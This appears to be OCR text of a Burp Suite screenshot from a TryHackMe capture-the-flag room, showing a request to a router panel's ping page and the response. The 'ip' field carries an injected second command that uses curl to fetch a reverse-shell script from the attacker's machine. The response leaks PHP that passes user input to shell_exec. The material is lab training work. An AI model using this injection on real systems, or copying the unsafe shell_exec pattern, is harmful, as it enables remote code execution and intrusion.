 1 2 3 4 2 10.8.72.217 12:10
TryHackMe | Athena × Simple Router Panel
Kali Linux Kali Tools Kali Docs
Burp Suite Community Edition v2023.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.10.226.88 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /myrouterpanel/ping.php HTTP/1.1
2 Host: 10.10.226.88
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 35
9 Origin: http://10.10.226.88
10 Connection: close
11 Referer: http://10.10.226.88/myrouterpanel/
12 Upgrade-Insecure-Requests: 1
13
14 ip=127.0.0.1%0Acurl 10.8.72.217:8000/rev.sh --output
/dev/shm/rev.sh&submit=
Search... 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 16 Sep 2023 16:06:57 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1203
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <pre>
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
10 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.019
ms
11 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.025
ms
12 64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.025
ms
13 64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.030
ms
14
15 --- 127.0.0.1 ping statistics ---
16 4 packets transmitted, 4 received, 0% packet loss, time
3069ms
17 rtt min/avg/max/mdev = 0.019/0.024/0.030/0.004 ms
18 <?php
19 if (isset($_POST['submit'])) {
20 $host = $_POST['ip'];
21
22 // Validate input
23 if (containsMaliciousCharacters($host)) {
24 echo "Attempt hacking!";
25 exit;
26 }
27
28 // Execute command safely
29 $cmd = "ping -c 4 " . $host;
30 $output = shell_exec($cmd);
31
32 if (!$output) {
33 echo "Failed to execute ping.";
34 exit;
35 }
36
Search... 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 11
Response headers 6
Done 1,395 byt